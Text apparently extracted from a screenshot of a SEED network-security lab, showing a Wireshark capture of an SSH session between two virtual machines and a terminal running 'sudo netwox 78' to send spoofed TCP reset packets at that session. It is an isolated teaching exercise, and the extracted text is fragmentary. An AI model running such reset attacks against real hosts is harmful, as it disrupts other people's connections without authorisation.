 Ubuntu 2 [Running]
Terminator
En
Capturing from enp0s3
Apply a display filter … <Ctrl-/>
Expression…
+
No. Time Source Destination Protocol Length Info
44 2019-10-28 15:50:19.8375071… 10.0.2.15 10.0.2.3 DHCP 342 DHCP Requ…
45 2019-10-28 15:50:19.8408534… 10.0.2.3 10.0.2.15 DHCP 590 DHCP ACK …
46 2019-10-28 15:50:25.0529381… PcsCompu_63:71:8d PcsCompu_9d:9d:c8 ARP 60 Who has 1…
47 2019-10-28 15:50:25.0529488… PcsCompu_9d:9d:c8 PcsCompu_63:71:8d ARP 60 10.0.2.3 …
48 2019-10-28 15:51:57.2313001… 10.0.2.15 10.0.2.5 SSHv2 102 Client: E…
49 2019-10-28 15:51:57.2317102… 10.0.2.5 10.0.2.15 SSHv2 102 Server: E…
50 2019-10-28 15:51:57.2317182… 10.0.2.15 10.0.2.5 TCP 66 59312 → 2…
51 2019-10-28 15:51:57.2878464… 10.0.2.5 10.0.2.15 TCP 54 22 → 5931…
52 2019-10-28 15:51:57.2885553… 10.0.2.15 10.0.2.5 TCP 54 59312 → 2…
53 2019-10-28 15:51:57.2894432… 10.0.2.5 10.0.2.15 TCP 54 [TCP ACKe…
/bin/bash
/bin/bash 80x24
[10/28/19]seed@VM:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.2.5" -
-spoofip "raw" --ips "10.0.2.15"
^C
[10/28/19]seed@VM:~$ sudo netwox 78 --device "enp0s3" --filter "host 10.0.2.5" -
-spoofip "raw" --ips "10.0.2.15"
)
: 0